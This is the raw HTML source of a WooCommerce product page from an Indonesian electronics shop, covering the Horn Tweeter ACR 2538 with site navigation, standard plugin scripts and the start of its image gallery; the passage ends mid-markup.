<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7CMulish%3A400%2C600%2C700%2C800%7CLato%3A400%2C700&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var ntawaAjax = {"url":"https:\/\/elektroniksurabaya.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/main.js?ver=f50672604b394c4d01405a1d1d8cc9d8" id="nta-js-popup-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://elektroniksurabaya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elektroniksurabaya.com/wp-json/wp/v2/product/2159" /><link rel="canonical" href="https://elektroniksurabaya.com/product/horn-tweeter-acr-2538/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elektroniksurabaya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felektroniksurabaya.com%2Fproduct%2Fhorn-tweeter-acr-2538%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elektroniksurabaya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felektroniksurabaya.com%2Fproduct%2Fhorn-tweeter-acr-2538%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <style>
            .wa__stt_offline{
                pointer-events: none;
            }

            .wa__button_text_only_me .wa__btn_txt{
                padding-top: 16px !important;
                padding-bottom: 15px !important;
            }

            .wa__popup_content_item .wa__cs_img_wrap{
                width: 48px;
                height: 48px;
            }

            .wa__popup_chat_box .wa__popup_heading{
                background: #2db742;
            }

            .wa__btn_popup .wa__btn_popup_icon{
                background: #2db742;
            }

            .wa__popup_chat_box .wa__stt{
                border-left: 2px solid  #2db742;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_title{
                color: #fff;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro{
                color: #fff;
                opacity: 0.8;
            }

            .wa__popup_chat_box .wa__popup_heading .wa__popup_intro strong{

            }

            
        </style>

        <meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://elektroniksurabaya.com/wp-content/uploads/2023/02/cropped-elektornik-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://elektroniksurabaya.com/wp-content/uploads/2023/02/cropped-elektornik-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elektroniksurabaya.com/wp-content/uploads/2023/02/cropped-elektornik-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://elektroniksurabaya.com/wp-content/uploads/2023/02/cropped-elektornik-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-2159 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-7">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_904566 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://elektroniksurabaya.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="512" height="512" src="https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik.jpg" class="attachment-full size-full" alt="" style="max-width:140px;" decoding="async" fetchpriority="high" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik.jpg 512w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik-300x300.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-full-screen-2 whb-s62vgl37p052mdljwdfp">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg" action="https://elektroniksurabaya.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon">
			<a href="https://elektroniksurabaya.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://elektroniksurabaya.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://elektroniksurabaya.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b92b482870" /><input type="hidden" name="_wp_http_referer" value="/product/horn-tweeter-acr-2538/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://elektroniksurabaya.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-5 wd-event-hover">
	<a href="https://elektroniksurabaya.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>0</bdi></span></span>
				</span>
	</a>
			<div class="wd-dropdown wd-dropdown-cart">
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://elektroniksurabaya.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="512" height="512" src="https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik.jpg" class="attachment-full size-full" alt="" style="max-width:70px;" decoding="async" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik.jpg 512w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/elektornik-300x300.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://elektroniksurabaya.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
			<div class="wd-search-form wd-header-search-form-mobile wd-display-full-screen-2 whb-agekq5py2x6bca658nmc">
				
				
				<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://elektroniksurabaya.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-5680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5680 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/alat-listrik/" class="woodmart-nav-link"><span class="nav-link-text">Alat Listrik</span></a></li>
<li id="menu-item-5681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5681 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/speaker-komponen/" class="woodmart-nav-link"><span class="nav-link-text">Aneka Komponen</span></a></li>
<li id="menu-item-5682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5682 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/compression-driver-tweeter/" class="woodmart-nav-link"><span class="nav-link-text">Compression Driver / Tweeter</span></a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5683 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/elektronik-rumah-tangga/" class="woodmart-nav-link"><span class="nav-link-text">Elektronik Rumah Tangga</span></a></li>
<li id="menu-item-5684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-5684 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/horn/" class="woodmart-nav-link"><span class="nav-link-text">Horn</span></a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5685 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/microphone/" class="woodmart-nav-link"><span class="nav-link-text">Microphone</span></a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/sound-system/" class="woodmart-nav-link"><span class="nav-link-text">Sound System</span></a></li>
<li id="menu-item-5687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/sparepart-elektronik/" class="woodmart-nav-link"><span class="nav-link-text">Sparepart Elektronik</span></a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elektroniksurabaya.com/product-category/speaker/" class="woodmart-nav-link"><span class="nav-link-text">Speaker</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 wd-builder-on" role="main">								<div id="product-2159" class="single-product-page product type-product post-2159 status-publish first instock product_cat-horn-acr has-post-thumbnail shipping-taxable purchasable product-type-simple">
							<link rel="stylesheet" id="elementor-post-1330-css" href="https://elektroniksurabaya.com/wp-content/uploads/elementor/css/post-1330.css?ver=1695122003" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1330" class="elementor elementor-1330" data-elementor-post-type="woodmart_layout">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-61d3db8e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="61d3db8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77eeaed0" data-id="77eeaed0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1721ad79 elementor-widget__width-auto elementor-widget-mobile__width-inherit wd-single-breadcrumbs wd-breadcrumbs text-left elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="1721ad79" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb">				<a href="https://elektroniksurabaya.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://elektroniksurabaya.com/product-category/horn/" class="breadcrumb-link">
					Horn				</a>
							<a href="https://elektroniksurabaya.com/product-category/horn/horn-acr/" class="breadcrumb-link breadcrumb-link-last">
					Horn ACR				</a>
							<span class="breadcrumb-last">
					Horn Tweeter ACR 2538				</span>
			</nav>		</div>
				</div>
				<div class="elementor-element elementor-element-16c0d79c elementor-widget__width-auto elementor-hidden-mobile wd-single-nav text-left elementor-widget elementor-widget-wd_single_product_nav" data-id="16c0d79c" data-element_type="widget" data-widget_type="wd_single_product_nav.default">
				<div class="elementor-widget-container">
			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://elektroniksurabaya.com/product/compression-driver-tweeter-acr-cd-7-mk2-excellent/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://elektroniksurabaya.com/product/compression-driver-tweeter-acr-cd-7-mk2-excellent/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://elektroniksurabaya.com/wp-content/uploads/2023/02/ACR-CD-7-Mk2-EXCELLENT-A-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/02/ACR-CD-7-Mk2-EXCELLENT-A-600x600.jpg 600w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/ACR-CD-7-Mk2-EXCELLENT-A-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/ACR-CD-7-Mk2-EXCELLENT-A-300x300.jpg 300w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/ACR-CD-7-Mk2-EXCELLENT-A-1024x1024.jpg 1024w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/ACR-CD-7-Mk2-EXCELLENT-A-768x768.jpg 768w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/ACR-CD-7-Mk2-EXCELLENT-A.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://elektroniksurabaya.com/product/compression-driver-tweeter-acr-cd-7-mk2-excellent/" class="wd-entities-title">
						Compression Driver / Tweeter ACR CD 7 Mk2 EXCELLENT					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">Rp</span>825.000</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://elektroniksurabaya.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://elektroniksurabaya.com/product/speaker-jic-lb-08038-value-series/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://elektroniksurabaya.com/product/speaker-jic-lb-08038-value-series/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://elektroniksurabaya.com/wp-content/uploads/2023/02/JIC-LB-08038-Value-Series-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/02/JIC-LB-08038-Value-Series-600x600.jpg 600w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/JIC-LB-08038-Value-Series-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/JIC-LB-08038-Value-Series-300x300.jpg 300w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/JIC-LB-08038-Value-Series-1024x1024.jpg 1024w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/JIC-LB-08038-Value-Series-768x768.jpg 768w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/JIC-LB-08038-Value-Series.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://elektroniksurabaya.com/product/speaker-jic-lb-08038-value-series/" class="wd-entities-title">
						Speaker JIC LB 08038 Value Series					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">Rp</span>209.090</span>					</span>
				</div>
			</div>
		</div>
	</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-4bdc74e wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="4bdc74e" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-notices-wrapper"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-964e5df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="964e5df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 14-09-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-1fa2d5ce elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1fa2d5ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-752de80e" data-id="752de80e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-352704e2 wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="352704e2" data-element_type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-A-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-A.jpg"><img width="1080" height="1080" src="https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-A.jpg" class="wp-post-image wp-post-image" alt="" title="Horn Tweeter ACR 2538 (A)" data-caption="" data-src="https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-A.jpg" data-large_image="https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-A.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-A.jpg 1080w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-A-600x600.jpg 600w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-A-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-A-300x300.jpg 300w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-A-1024x1024.jpg 1024w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-A-768x768.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure></div>
			<div class="product-image-wrap"><figure data-thumb="https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-B-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-B.jpg"><img width="1080" height="1080" src="https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-B.jpg" class="" alt="" title="Horn Tweeter ACR 2538 (B)" data-caption="" data-src="https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-B.jpg" data-large_image="https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-B.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-B.jpg 1080w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-B-600x600.jpg 600w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-B-150x150.jpg 150w, https://elektroniksurabaya.com/wp-content/uploads/2023/02/Horn-Tweeter-ACR-2538-B-300x300.jpg 300w, 